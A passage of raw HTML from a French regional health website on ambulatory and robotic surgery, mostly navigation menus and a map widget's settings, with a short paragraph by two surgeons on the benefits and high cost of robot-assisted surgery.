					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c52a888" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18407"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-les-missions/" class="elementor-item" tabindex="-1">Les missions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18406"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-le-comite-scientifique/" class="elementor-item" tabindex="-1">Le comité scientifique</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-57cf8ce" data-id="57cf8ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eecf4c4 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="eecf4c4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-info"></i>						</span>
										<span class="elementor-icon-list-text">Informations</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-a07e677 elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a07e677" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-a07e677" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18411"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-revue-de-presse/" class="elementor-item">Revue de presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18410"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-replay-webinaires/" class="elementor-item">Replay webinaires</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a07e677" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18411"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-revue-de-presse/" class="elementor-item" tabindex="-1">Revue de presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18410"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-replay-webinaires/" class="elementor-item" tabindex="-1">Replay webinaires</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-896af19" data-id="896af19" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daf738a elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daf738a" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-medical"></i>						</span>
										<span class="elementor-icon-list-text">Professionnels</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-9ebdae6 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="9ebdae6" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-9ebdae6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-tableau-de-bord/" class="elementor-item">Tableau de bord</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18420"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-appel-a-projet/" class="elementor-item">Appel à Projet &#8211; ARS &#8211; IDF</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9ebdae6" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18419"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-tableau-de-bord/" class="elementor-item" tabindex="-1">Tableau de bord</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18420"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-appel-a-projet/" class="elementor-item" tabindex="-1">Appel à Projet &#8211; ARS &#8211; IDF</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-03da952" data-id="03da952" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e6b1e3 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3e6b1e3" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-male"></i>						</span>
										<span class="elementor-icon-list-text">Grand public</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-47b1ef2 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="47b1ef2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-47b1ef2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18421"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-question-du-mois/" class="elementor-item">Question du mois</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18422"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-fiches-dinformations/" class="elementor-item">Fiches d’informations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18423"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-videos/" class="elementor-item">Vidéos</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-47b1ef2" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18421"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-question-du-mois/" class="elementor-item" tabindex="-1">Question du mois</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18422"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-fiches-dinformations/" class="elementor-item" tabindex="-1">Fiches d’informations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18423"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/oca-videos/" class="elementor-item" tabindex="-1">Vidéos</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				</div>
					</div>
				</div>
							</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-2283" class="e-n-menu-title">
					<div class="e-n-menu-title-container">												<span class="e-n-menu-title-text">
							Chirurgie Robotique						</span>
					</div>											<button id="e-n-menu-dropdown-icon-2283" class="e-n-menu-dropdown-icon e-focus" data-tab-index="3" aria-haspopup="true" aria-expanded="false" aria-controls="e-n-menu-content-2283" >
							<span class="e-n-menu-dropdown-icon-opened">
								<i aria-hidden="true" class="fas fa-caret-up"></i>								<span class="elementor-screen-only">Fermer Chirurgie Robotique</span>
							</span>
							<span class="e-n-menu-dropdown-icon-closed">
								<i aria-hidden="true" class="fas fa-caret-down"></i>								<span class="elementor-screen-only">Ouvrir Chirurgie Robotique</span>
							</span>
						</button>
									</div>
									<div class="e-n-menu-content">
						<div id="e-n-menu-content-2283" data-tab-index="3" aria-labelledby="e-n-menu-dropdown-icon-2283" class="elementor-element elementor-element-ad721e7 e-flex e-con-boxed e-con e-child" data-id="ad721e7" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c6a43b7 e-con-full e-flex e-con e-child" data-id="c6a43b7" data-element_type="container">
				<div class="elementor-element elementor-element-1e77059 elementor-widget elementor-widget-template" data-id="1e77059" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="12745" class="elementor elementor-12745 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-bbc59ce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bbc59ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0e0d0b3" data-id="0e0d0b3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-588dc77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="588dc77" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7c02157" data-id="7c02157" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cff64c4 elementor-widget elementor-widget-text-editor" data-id="cff64c4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="font-weight: 400;">La chirurgie assistée par robot ou l’assistance robotique est une technologie innovante qui facilite le geste chirurgical grâce à une visualisation en 3 dimensions du champ opératoire, une précision accrue des gestes fins grâce à la suppression des tremblements et à l’augmentation du degré de liberté de la pointe des instruments.&nbsp;</p>
<p style="font-weight: 400;">La chirurgie assistée par robot est un levier potentiel du développement de la chirurgie mini-invasive. Son coût d’acquisition et d’exploitation rends l’accession à cette technologie difficilement généralisable à tous les établissements&#8230;<span style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-7c8c514-font-family ), Sans-serif; font-size: var( --e-global-typography-7c8c514-font-size ); letter-spacing: var( --e-global-typography-7c8c514-letter-spacing ); word-spacing: var( --e-global-typography-7c8c514-word-spacing );">&nbsp;&#8211; </span><em style="color: var( --e-global-color-text ); font-family: var( --e-global-typography-7c8c514-font-family ), Sans-serif; font-size: var( --e-global-typography-7c8c514-font-size ); letter-spacing: var( --e-global-typography-7c8c514-letter-spacing ); word-spacing: var( --e-global-typography-7c8c514-word-spacing );">Pr Arnaud Bonnard &amp; Dr Christine Louis-Sylvestre.</em></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f05f01" data-id="2f05f01" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c039740 elementor-widget elementor-widget-shortcode" data-id="c039740" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
			

			<div style="display:block; width:100%;">

				
			
				<div id="wpgmaps_directions_notification_16" style="display:none;">Recherche d'itinéraire ......</div>
				<div id="wpgmaps_directions_reset_16" style="display:none;">

					<a href='javascript:void(0)' onclick='wpgmza_reset_directions(16);' id='wpgmaps_reset_directions' title='Annuler l'itinéraire'>Annuler l'itinéraire</a>
					<br />
					<a href='javascript: ;' id='wpgmaps_print_directions_16' target='_blank' title='Imprimer l'itinéraire'>Imprimer l'itinéraire</a>
				</div>
			
				<div id="directions_panel_16"></div>
			
			</div>

			
			
			

			
            <a name='map16'></a>

			<div class="wpgmza_map " id="wpgmza_map_16" style="display:block; overflow:auto; width:100%; height:400px; float:left;" data-settings='{"id":"16","map_title":"Robot","map_width":"100","map_height":"400","map_start_lat":"48.846582341697285","map_start_lng":"2.3852353423510975","map_start_location":"","map_start_zoom":"10","default_marker":"","type":"3","alignment":"1","directions_enabled":"0","styling_enabled":"0","styling_json":"","active":"0","kml":"","bicycle":"0","traffic":"0","dbox":"4","dbox_width":"100","listmarkers":"0","listmarkers_advanced":"0","filterbycat":"0","ugm_enabled":"0","ugm_category_enabled":"0","fusion":"","map_width_type":"%","map_height_type":"px","mass_marker_support":"0","ugm_access":"0","order_markers_by":"2","order_markers_choice":"1","show_user_location":"1","default_to":"","other_settings":{"transport_layer":false,"shortcodeAttributes":{"id":"16"},"action":"wpgmza_save_map","redirect_to":"\/wp-admin\/admin-post.php","map_id":"16","http_referer":"\/wp-admin\/admin.php?page=wp-google-maps-menu&amp;amp;action=edit&amp;amp;map_id=14","wpgmza_id":"14","wpgmza_start_location":"48.846582341697285,2.3852353423510975","wpgmza_start_zoom":"10","wpgmza_dbox_width_type":"%","default_from":"","directions_behaviour":"default","force_google_directions_app":false,"directions_route_origin_icon":"http:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","directions_origin_retina":false,"directions_route_destination_icon":"http:\/\/www.orca-chirurgie-ambulatoire-ars-idf.fr\/wp-content\/plugins\/wp-google-maps\/images\/spotlight-poi2.png","directions_destination_retina":false,"directions_route_stroke_color":"#4f8df5","directions_route_stroke_weight":"4","directions_route_stroke_opacity":"0.8","directions_fit_bounds_to_route":false,"store_locator_enabled":false,"store_locator_search_area":"radial","wpgmza_store_locator_radius_style":"legacy","wpgmza_store_locator_default_radius":"10","store_locator_auto_area_max_zoom":"","wpgmza_store_locator_restrict":"","store_locator_distance":false,"wpgmza_store_locator_position":false,"store_locator_show_distance":false,"store_locator_category":false,"wpgmza_store_locator_use_their_location":false,"wpgmza_store_locator_bounce":false,"upload_default_sl_marker":"","upload_default_sl_marker_retina":false,"wpgmza_sl_animation":"0","wpgmza_store_locator_hide_before_search":false,"store_locator_query_string":"","store_locator_default_address":"","store_locator_name_search":false,"store_locator_name_string":"","store_locator_not_found_message":"","sl_stroke_color":"#000000","sl_stroke_opacity":"","sl_fill_color":"#000000","sl_fill_opacity":"","retina":false,"wpgmza_map_align":"1","upload_default_ul_marker":"","upload_default_ul_marker_retina":false,"jump_to_nearest_marker_on_initialization":false,"automatically_pan_to_users_location":false,"override_users_location_zoom_level":false,"override_users_location_zoom_levels":"","show_distance_from_location":false,"map_max_zoom":"21","map_min_zoom":"0","click_open_link":false,"fit_maps_bounds_to_markers":false,"fit_maps_bounds_to_markers_after_filtering":false,"hide_point_of_interest":false,"wpgmza_zoom_on_marker_click":false,"wpgmza_zoom_on_marker_click_slider":"","close_infowindow_on_map_click":false,"disable_lightbox_images":false,"use_Raw_Jpeg_Coordinates":false,"disable_polygon_info_windows":false,"enable_advanced_custom_fields_integration":false,"enable_toolset_woocommerce_integration":false,"only_load_markers_within_viewport":false,"iw_primary_color":"#000000","iw_accent_color":"#000000","iw_text_color":"#000000","wpgmza_listmarkers_by":"6","wpgmza_marker_listing_position":false,"zoom_level_on_marker_listing_override":false,"zoom_level_on_marker_listing_click":"","datatable_no_result_message":"","remove_search_box_datables":false,"dataTable_pagination_style":"prev-and-next-buttons-only","datatable_search_string":"","datatable_result_start":"","datatable_result_of":"","datatable_result_to":"","datatable_result_total":"","datatable_result_show":"","datatable_result_entries":"","wpgmza_savemap":"Enregistrer la carte \u00bb","store_locator_location_placeholder":"","marker_listing_disable_zoom":false}}' data-map-id='16' data-shortcode-attributes='{"id":"16"}' > </div>   
			

			<div class="wpgmza-popout-panel wpgmza-modern-marker-listing wpgmza_marker_list_class" data-wpgmza-php-class="WPGMZA\MarkerListing\Modern" data-wpgmza-rest-api-route="/marker-listing/" data-wpgmza-marker-listing="true" data-wpgmza-ajax-parameters='{"map_id":"16"}' id="wpgmza_marker_list_16">
	<div class="wpgmza-close-container">
		<span class="wpgmza-close">
			<i class="fa fa-times" aria-hidden="true"></i>
		</span>
	</div>
	<ul class="wpgmza-modern-marker-listing-list-item-container">
		
	</ul>
</div>
			

        </div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-94d0877 elementor-widget elementor-widget-spacer" data-id="94d0877" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3700d7c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3700d7c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-54d422f" data-id="54d422f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0d863d7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0d863d7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-list-alt"></i>						</span>
										<span class="elementor-icon-list-text">Qui sommes-nous ?</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-af99fd9 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="af99fd9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-af99fd9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18430"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/historique/" class="elementor-item">Historique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/comite-scientifique-robot/" class="elementor-item">Comité Scientifique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18432"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/groupe-robot-by-clem/" class="elementor-item">Groupe Robot</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-af99fd9" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18430"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/historique/" class="elementor-item" tabindex="-1">Historique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18431"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/comite-scientifique-robot/" class="elementor-item" tabindex="-1">Comité Scientifique</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18432"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/groupe-robot-by-clem/" class="elementor-item" tabindex="-1">Groupe Robot</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-61cb6b1" data-id="61cb6b1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78faf88 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="78faf88" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-info"></i>						</span>
										<span class="elementor-icon-list-text">Informations</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-eef252d elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="eef252d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-eef252d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18433"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/ocr-revue-de-presse/" class="elementor-item">Revue de presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18434"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/replay-webinaire-by-clem/" class="elementor-item">Replay Webinaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18435"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/ocr-les-types-de-robots/" class="elementor-item">Les robots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18436"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/tableau-de-bord-regional-orcar-by-clem/" class="elementor-item">Tableau de bord régional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18437"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/ocr-tableau-de-bord-par-etablissement/" class="elementor-item">Tableau de bord/ES</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eef252d" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18433"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/ocr-revue-de-presse/" class="elementor-item" tabindex="-1">Revue de presse</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18434"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/replay-webinaire-by-clem/" class="elementor-item" tabindex="-1">Replay Webinaires</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18435"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/ocr-les-types-de-robots/" class="elementor-item" tabindex="-1">Les robots</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18436"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/tableau-de-bord-regional-orcar-by-clem/" class="elementor-item" tabindex="-1">Tableau de bord régional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18437"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/ocr-tableau-de-bord-par-etablissement/" class="elementor-item" tabindex="-1">Tableau de bord/ES</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b1dc247" data-id="b1dc247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ff080cd elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ff080cd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-book-medical"></i>						</span>
										<span class="elementor-icon-list-text">Professionnels</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-c914448 elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="c914448" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-c914448" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18438"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/appels-a-projets-robot-by-clem/" class="elementor-item">Appels à Projets ARS-IDF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18439"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/formation-robot-by-clem/" class="elementor-item">Formations</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Permuter le menu" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c914448" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18438"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/appels-a-projets-robot-by-clem/" class="elementor-item" tabindex="-1">Appels à Projets ARS-IDF</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18439"><a href="https://www.orca-chirurgie-ambulatoire-ars-idf.fr/formation-robot-by-clem/" class="elementor-item" tabindex="-1">Formations</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
